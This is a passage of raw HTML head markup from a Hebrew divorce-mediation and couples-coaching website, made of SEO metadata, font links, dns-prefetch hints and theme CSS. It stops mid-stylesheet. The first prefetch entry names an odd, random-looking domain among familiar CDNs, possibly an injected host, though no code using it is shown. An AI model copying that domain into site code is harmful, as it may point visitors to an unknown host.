href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C%7CPoppins%3A500%2C700%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAssistant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=hebrew&#038;display=swap" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="preload" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" /></noscript>
	<link rel="canonical" href="https://www.divorce-nice.com/category/אימון-לזוגיות-טובה/" />
	<link rel="next" href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%98%d7%95%d7%91%d7%94/page/2/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ארכיון אימון לזוגיות טובה - גישור גירושין | מגשרי גירושין בהסכמה - הילה הבר רם שפינר עורך דין אורי דון יחייא" />
	<meta property="og:description" content="אימון לזוגיות טובה הוא אימון ליחידים וזוגות המעוניינים לשפר את חייהם. מתי צריך להיעזר במאמן אישי עבור אימון לזוגיות טובה ומה ניתן לעשות כשאחד מבני הזוג לא רוצה להגיע לייעוץ. כאשר בני זוג מגיעים להליך אימון לזוגיות טובה יש להם הזדמנות לטפל בקשיים האישיים ביחד עם בן הזוג או בת הזוג ולכך יש חשיבות גדולה מאוד. הקושי בהתמודדות עם משברים בזוגיות עלול לפרק את הקשר, אימון זוגי לניהול ופתרון עימותים, לניהול כעסים, למיומנויות הקשבה ובניית אקלים זוגי ומשפחתי טוב." />
	<meta property="og:url" content="https://www.divorce-nice.com/category/אימון-לזוגיות-טובה/" />
	<meta property="og:site_name" content="גישור גירושין | מגשרי גירושין בהסכמה - הילה הבר רם שפינר עורך דין אורי דון יחייא" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.divorce-nice.com/#website","url":"https://www.divorce-nice.com/","name":"\u05d2\u05d9\u05e9\u05d5\u05e8 \u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df | \u05de\u05d2\u05e9\u05e8\u05d9 \u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df \u05d1\u05d4\u05e1\u05db\u05de\u05d4 - \u05d4\u05d9\u05dc\u05d4 \u05d4\u05d1\u05e8 \u05e8\u05dd \u05e9\u05e4\u05d9\u05e0\u05e8 \u05e2\u05d5\u05e8\u05da \u05d3\u05d9\u05df \u05d0\u05d5\u05e8\u05d9 \u05d3\u05d5\u05df \u05d9\u05d7\u05d9\u05d9\u05d0","description":"\u05d2\u05d9\u05e9\u05d5\u05e8 \u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df, \u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df \u05dc\u05dc\u05d0 \u05de\u05d0\u05d1\u05e7\u05d9\u05dd \u05de\u05e9\u05e4\u05d8\u05d9\u05d9\u05dd, \u05d9\u05d9\u05e2\u05d5\u05e5 \u05d0\u05d9\u05e9\u05d9, \u05d9\u05e2\u05d5\u05e5 \u05d6\u05d5\u05d2\u05d9, \u05d9\u05e2\u05d5\u05e5 \u05de\u05e9\u05e4\u05d7\u05ea\u05d9, \u05d0\u05d9\u05de\u05d5\u05df - \u05d2\u05d9\u05e9\u05d5\u05e8 \u05d1\u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df \u05dc\u05d4\u05ea\u05d2\u05e8\u05e9 \u05d1\u05d8\u05d5\u05d1 \u05d1\u05dc\u05d9 \u05d1\u05ea\u05d9 \u05d4\u05de\u05e9\u05e4\u05d8 \u05d0\u05d9\u05de\u05d5\u05df \u05d5\u05d2\u05d9\u05e9\u05d5\u05e8 \u05dc\u05de\u05ea\u05d2\u05e8\u05e9\u05d9\u05dd \u05dc\u05dc\u05d0 \u05e1\u05db\u05e1\u05d5\u05db\u05d9\u05dd \u05de\u05e9\u05e4\u05d7\u05ea\u05d9\u05d9\u05dd \u05d0\u05d9\u05de\u05d5\u05df \u05dc\u05e9\u05d9\u05e7\u05d5\u05dd \u05d4\u05d6\u05d5\u05d2\u05d9\u05d5\u05ea, \u05d0\u05d9\u05de\u05d5\u05df \u05d0\u05d9\u05e9\u05d9 \u05dc\u05de\u05ea\u05d2\u05e8\u05e9\u05d9\u05dd","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.divorce-nice.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"he-IL"},{"@type":"CollectionPage","@id":"https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%98%d7%95%d7%91%d7%94/#webpage","url":"https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%98%d7%95%d7%91%d7%94/","name":"\u05d0\u05e8\u05db\u05d9\u05d5\u05df \u05d0\u05d9\u05de\u05d5\u05df \u05dc\u05d6\u05d5\u05d2\u05d9\u05d5\u05ea \u05d8\u05d5\u05d1\u05d4 - \u05d2\u05d9\u05e9\u05d5\u05e8 \u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df | \u05de\u05d2\u05e9\u05e8\u05d9 \u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df \u05d1\u05d4\u05e1\u05db\u05de\u05d4 - \u05d4\u05d9\u05dc\u05d4 \u05d4\u05d1\u05e8 \u05e8\u05dd \u05e9\u05e4\u05d9\u05e0\u05e8 \u05e2\u05d5\u05e8\u05da \u05d3\u05d9\u05df \u05d0\u05d5\u05e8\u05d9 \u05d3\u05d5\u05df \u05d9\u05d7\u05d9\u05d9\u05d0","isPartOf":{"@id":"https://www.divorce-nice.com/#website"},"breadcrumb":{"@id":"https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%98%d7%95%d7%91%d7%94/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%98%d7%95%d7%91%d7%94/"]}]},{"@type":"BreadcrumbList","@id":"https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%98%d7%95%d7%91%d7%94/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea","item":"https://www.divorce-nice.com/"},{"@type":"ListItem","position":2,"name":"\u05d0\u05d9\u05de\u05d5\u05df \u05dc\u05d6\u05d5\u05d2\u05d9\u05d5\u05ea \u05d8\u05d5\u05d1\u05d4"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s1.wp.com' />
<link rel='dns-prefetch' href='//s2.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//adservice.google.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//bp.blogspot.com' />
<link rel='dns-prefetch' href='//1.bp.blogspot.com' />
<link rel='dns-prefetch' href='//2.bp.blogspot.com' />
<link rel='dns-prefetch' href='//3.bp.blogspot.com' />
<link rel='dns-prefetch' href='//4.bp.blogspot.com' />
<link rel='dns-prefetch' href='//ajax.microsoft.com' />
<link rel='dns-prefetch' href='//ajax.aspnetcdn.com' />
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel='dns-prefetch' href='//github.githubassets.com' />
<link rel='dns-prefetch' href='//referrer.disqus.com' />
<link rel='dns-prefetch' href='//c.disquscdn.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//stats.g.doubleclick.net' />
<link rel='dns-prefetch' href='//cm.g.doubleclick.net' />
<link rel='dns-prefetch' href='//stats.buysellads.com' />
<link rel='dns-prefetch' href='//s3.buysellads.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="גישור גירושין | מגשרי גירושין בהסכמה - הילה הבר רם שפינר עורך דין אורי דון יחייא &laquo; פיד‏" href="https://www.divorce-nice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="גישור גירושין | מגשרי גירושין בהסכמה - הילה הבר רם שפינר עורך דין אורי דון יחייא &laquo; פיד תגובות‏" href="https://www.divorce-nice.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="גישור גירושין | מגשרי גירושין בהסכמה - הילה הבר רם שפינר עורך דין אורי דון יחייא &laquo; פיד מהקטגוריה אימון לזוגיות טובה" href="https://www.divorce-nice.com/category/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%98%d7%95%d7%91%d7%94/feed/" />
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='preload'   href='https://www.divorce-nice.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=1602082273' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<style id='chaty-front-css-inline-css'>
                                #wechat-qr-code{right: 104px; left:auto;}
                                .chaty-widget-is a{display: block; margin:0; padding:0;border-radius: 50%;-webkit-border-radius: 50%;-moz-border-radius: 50%; }
                .chaty-widget-is svg{margin:0; padding:0;}
                .chaty-main-widget { display: none; }
                .chaty-in-desktop .chaty-main-widget.is-in-desktop { display: block; }
                .chaty-in-mobile .chaty-main-widget.is-in-mobile { display: block; }
                .chaty-widget.hide-widget { display: none !important; }
                .chaty-widget, .chaty-widget .get, .chaty-widget .get a { width: 62px }
                .facustom-icon { width: 54px; line-height: 54px; height: 54px; font-size: 27px; }
                .chaty-widget-is a { width: 54px; height: 54px; }
                                                .facustom-icon.chaty-btn-phone {background-color: #03E78B}
                .chaty-phone .color-element {fill: #03E78B; background: #03E78B}
                                .facustom-icon.chaty-btn-whatsapp {background-color: #49E670}
                .chaty-whatsapp .color-element {fill: #49E670; background: #49E670}
                                /*.chaty-widget-i-title.hide-it { display: none !important; }*/
                body div.chaty-widget.hide-widget { display: none !important; }
            .i-trigger .chaty-widget-i-title, .chaty-widget-i .chaty-widget-i-title {color:#dd0000 !important; background:#ffffff !important;}.i-trigger .chaty-widget-i-title p, .chaty-widget-i.chaty-main-widget .chaty-widget-i-title p {color:#dd0000 !important; }.i-trigger .chaty-widget-i:not(.no-tooltip):before, .chaty-widget-i.chaty-main-widget:before { border-color: transparent transparent transparent #ffffff !important;}.chaty-widget.chaty-widget-is-right .i-trigger .i-trigger-open.chaty-widget-i:before, .chaty-widget.chaty-widget-is-right .chaty-widget-i:before { border-color: transparent #ffffff transparent transparent !important;}.chaty-widget.chaty-widget-is-right .i-trigger .chaty-widget-i:before, .chaty-widget.chaty-widget-is-right .chaty-widget-i:before {border-color: transparent #ffffff transparent transparent !important; }
</style>
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/style.min-rtl.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:100%;}a,.page-title{color:rgba(242,61,73,0.9);}a:hover,a:focus{color:#f23d49;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.8;}blockquote{color:#000004;}h1,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:500;text-transform:capitalize;}.site-title{font-size:35px;font-size:2.1875rem;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.5rem;}.site-header .site-description{font-size:15px;font-size:0.9375rem;}.entry-title{font-size:30px;font-size:1.875rem;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}h1,.entry-content h1,.entry-content h1 a{font-size:52px;font-size:3.25rem;font-weight:700;font-family:'Poppins',sans-serif;line-height:1.3;text-transform:capitalize;}h2,.entry-content h2,.entry-content h2 a{font-size:38px;font-size:2.375rem;font-weight:700;font-family:'Poppins',sans-serif;line-height:1.3;text-transform:capitalize;}h3,.entry-content h3,.entry-content h3 a{font-size:30px;font-size:1.875rem;font-weight:500;font-family:'Poppins',sans-serif;line-height:1.3;text-transform:capitalize;}h4,.entry-content h4,.entry-content h4 a{font-size:26px;font-size:1.625rem;}h5,.entry-content h5,.entry-content h5 a{font-size:22px;font-size:1.375rem;}h6,.entry-content h6,.entry-content h6 a{font-size:20px;font-size:1.25rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:1.875rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}::selection{background-color:#f23d49;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a{color:#2a2f4f;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#f23d49;border-color:rgba(242,61,73,0.9);background-color:rgba(242,61,73,0.9);}.main-header-menu .menu-link,.ast-header-custom-item a{color:#2a2f4f;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:rgba(242,61,73,0.9);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:rgba(242,61,73,0.9);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:rgba(242,61,73,0.9);background-color:rgba(242,61,73,0.9);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:rgba(242,61,73,0.9);border-color:rgba(242,61,73,0.9);}.ast-small-footer{color:#000000;}.ast-small-footer > .ast-footer-overlay{background-color:#f8fcfe;}.ast-small-footer a{color:#000000;}.ast-small-footer a:hover{color:#e04838;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.footer-adv .widget-title,.footer-adv .widget-title a{color:#000000;}.footer-adv{color:#000000;}.footer-adv a{color:#000000;}.footer-adv .tagcloud a:hover,.footer-adv .tagcloud a.current-item{border-color:#000000;background-color:#000000;}.footer-adv a:hover,.footer-adv .no-widget-text a:hover,.footer-adv a:focus,.footer-adv .no-widget-text a:focus{color:#e04838;}.footer-adv .calendar_wrap #today,.footer-adv a:hover + .post-count{background-color:#000000;}.footer-adv-overlay{background-color:#f8fcfe;}.ast-comment-meta{line-height:1.666666667;font-size:13px;font-size:0.8125rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:rgba(242,61,73,0.9);}.entry-meta,.entry-meta *{line-height:1.45;color:rgba(242,61,73,0.9);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#f23d49;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:12.5rem;}.widget-title{font-size:22px;font-size:1.375rem;color:#2a2f4f;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:rgba(242,61,73,0.9);}.secondary .calendar_wrap #today,.ast-progress-val span{background:rgba(242,61,73,0.9);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:rgba(242,61,73,0.9);border-color:rgba(242,61,73,0.9);}.calendar_wrap #today > a{color:#f23d49;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:rgba(242,61,73,0.9);}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#f23d49;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#f23d49;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #f23d49;color:#f23d49;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#f23d49;color:#ffffff;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}@media (max-width:768px){#secondary.secondary{padding-top:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}.ast-pagination{padding-top:1.5em;text-align:center;}.ast-pagination .next.page-numbers{display:inherit;float:none;}}@media (max-width:768px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-left:20px;}.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;}.ast-right-sidebar #primary{padding-left:0;}.ast-right-sidebar #secondary{padding-right:0;}.ast-left-sidebar #primary{padding-right:0;}.ast-left-sidebar #secondary{padding-left:0;}.ast-pagination .prev.page-numbers{padding-right:.5em;}.ast-pagination .next.page-numbers{padding-left:.5em;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-left:1px solid #eee;}.ast-right-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-left-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-left:30px;padding-right:0;}}.elementor-button-wrapper .elementor-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:6px;padding-top:18px;padding-right:35px;padding-bottom:18px;padding-left:35px;}.elementor-button-wrapper .elementor-button{border-color:#f23d49;background-color:#f23d49;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#e23849;border-color:#e23849;}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:normal;line-height:1;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:15px;font-size:0.9375rem;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#f23d49;background-color:#f23d49;color:#ffffff;font-family:inherit;font-weight:normal;line-height:1;text-transform:uppercase;letter-spacing:1px;font-size:15px;font-size:0.9375rem;border-radius:6px;padding-top:18px;padding-right:35px;padding-bottom:18px;padding-left:35px;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#e23849;border-color:#e23849;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.3;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#f23d49;background-color:#f23d49;border-radius:6px;padding-top:18px;padding-right:35px;padding-bottom:18px;padding-left:35px;font-family:inherit;font-weight:normal;font-size:15px;font-size:0.9375rem;line-height:1;text-transform:uppercase;letter-spacing:1px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#e23849;border-color:#e23849;}@media (min-width:768px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:544px){.ast-comment-list .children{margin-right:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 .5em 0 0;}}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:768px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{left:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{left:-1em;}.ast-comment-avatar-wrap{margin-left:0.5em;}}.footer-adv .tagcloud a:hover,.footer-adv .tagcloud a.current-item{color:#ffffff;}.footer-adv .calendar_wrap #today{color:#ffffff;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:#eff5f7;background-image:none;}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1,.entry-content h1 a{font-size:35px;}h2,.entry-content h2,.entry-content h2 a{font-size:30px;}h3,.entry-content h3,.entry-content h3 a{font-size:26px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1,.entry-content h1 a{font-size:30px;}h2,.entry-content h2,.entry-content h2 a{font-size:24px;}h3,.entry-content h3,.entry-content h3 a{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:768px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.divorce-nice.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.divorce-nice.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.divorce-nice.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#eaeaea;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-1px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#e5e9ea;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.25rem;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs 